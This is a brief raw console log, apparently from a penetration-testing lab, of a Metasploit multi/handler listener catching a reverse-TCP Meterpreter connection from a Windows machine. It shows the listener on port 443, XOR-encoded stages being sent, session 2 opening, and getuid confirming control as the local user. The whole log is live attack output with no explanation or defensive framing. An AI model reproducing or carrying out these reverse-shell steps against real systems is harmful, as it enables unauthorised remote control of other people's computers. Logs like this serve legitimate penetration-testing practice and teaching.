 msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.100.133:443
msf6 exploit(multi/handler) > [*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (201525 bytes) to 192.168.100.134
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (201525 bytes) to 192.168.100.134
[*] Meterpreter session 2 opened (192.168.100.133:443 → 192.168.100.134:53450) at 2022-10-08 00:21:36 -0400
[-] Meterpreter session 1 is not valid and will be closed
[*]  - Meterpreter session 1 closed.
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
2  meterpreter x64/windows  DESKTOP-J38VD0B\cha0x @ DESKTOP-J38VD0B  192.168.100.133:443 → 192.168.100.134:53450 (192.168.100.134)
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: DESKTOP-J38VD0B\cha0x